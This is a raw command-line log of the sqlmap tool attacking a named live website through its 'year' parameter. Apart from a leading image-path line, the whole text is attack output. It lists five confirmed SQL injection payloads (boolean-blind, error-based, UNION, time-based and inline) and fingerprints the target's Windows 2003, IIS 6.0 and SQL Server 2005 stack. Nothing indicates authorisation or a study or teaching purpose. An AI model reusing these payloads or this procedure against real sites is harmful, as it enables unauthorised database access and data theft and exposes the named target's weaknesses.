 sqlmap.py
Parameter: year
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: year=2014 AND 1009=1009
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: year=2014 AND 2591=CONVERT(INT,(CHAR(58) CHAR(107) CHAR(102) CHAR(1
10) CHAR(58) (SELECT (CASE WHEN (2591=2591) THEN CHAR(49) ELSE CHAR(48) END)) CH
AR(58) CHAR(113) CHAR(114) CHAR(101) CHAR(58)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: year=2014 UNION ALL SELECT CHAR(58) CHAR(107) CHAR(102) CHAR(110) C
HAR(58) CHAR(66) CHAR(121) CHAR(98) CHAR(117) CHAR(68) CHAR(77) CHAR(74) CHAR(88
) CHAR(81) CHAR(108) CHAR(58) CHAR(113) CHAR(114) CHAR(101) CHAR(58)--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: year=2014 AND 2880=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: year=(SELECT CHAR(58) CHAR(107) CHAR(102) CHAR(110) CHAR(58) (SELEC
T (CASE WHEN (2879=2879) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(113) CH
AR(114) CHAR(101) CHAR(58))
---
[13:07:56] [INFO] testing Microsoft SQL Server
[13:07:56] [INFO] confirming Microsoft SQL Server
[13:08:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:08:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[13:08:01] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.jfjyxzz.org.cn'
[*] shutting down at 13:08:01
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.jfjyxzz.org.cn/Magazine/D
efault.aspx?year=2014"